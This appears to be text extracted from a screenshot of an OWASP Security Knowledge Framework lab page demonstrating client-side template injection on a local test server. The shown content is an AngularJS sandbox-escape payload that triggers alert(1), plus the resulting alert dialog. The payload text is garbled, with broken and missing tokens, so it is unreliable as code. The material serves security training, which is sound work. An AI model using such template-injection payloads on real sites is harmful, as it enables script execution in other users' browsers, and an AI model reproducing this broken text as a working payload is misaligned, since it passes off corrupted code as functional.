 localhost:5000/home
Bur
Live demonstration!
Client side template injection!
fill me in plz
Submit Button
OWASP S.K.F.
chat on gitter
{{ c=''.sub.call;b=''.sub.bind;a=''.sub.apply; c.$apply=$apply;c.$eval=b;op=$root.$$phase; $root.$$phase=null;
od=$root.$digest;$root.$dig phase=op;$root.$digest=od; B=C(b,c,b);$evalAsync("
astNode=pop();astNode ator='(window.X?void0:(window.X=true,alert(1)))+';
astNode.argument={type:'I Queue.pop().expression,null,$root); m2=B(C,null,m1);
[].push.apply=m2;a=''.sub; $eval('a(b.c)');[].push.apply=a; }}
localhost:5000
1
OK